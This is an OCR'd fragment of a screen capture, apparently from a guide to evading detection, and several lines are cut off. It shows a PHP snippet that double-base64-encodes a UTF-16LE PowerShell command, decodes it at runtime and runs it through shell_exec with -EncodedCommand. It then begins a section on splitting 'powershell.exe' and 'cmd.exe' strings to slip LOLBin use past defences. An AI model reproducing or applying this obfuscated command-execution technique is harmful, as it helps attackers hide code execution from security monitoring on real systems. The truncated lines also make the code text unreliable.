
more complex decoders):
<?php

$ps = 'whoami; Get-Process | Select-Object 
$b1 = base64_encode(iconv("UTF-8","UTF-16LE
$b2 = base64_encode($b1);

// decode twice at runtime

$d1 = base64_decode($b2);

$d2 = base64_decode($d1);

$cmd = "powershell.exe -NoProfile -EncodedC
shell_exec($cmd);

?>
2. String Splitting and
Concatenation for LOLBins
1) break “powershell.exe” and “cmd.exe”: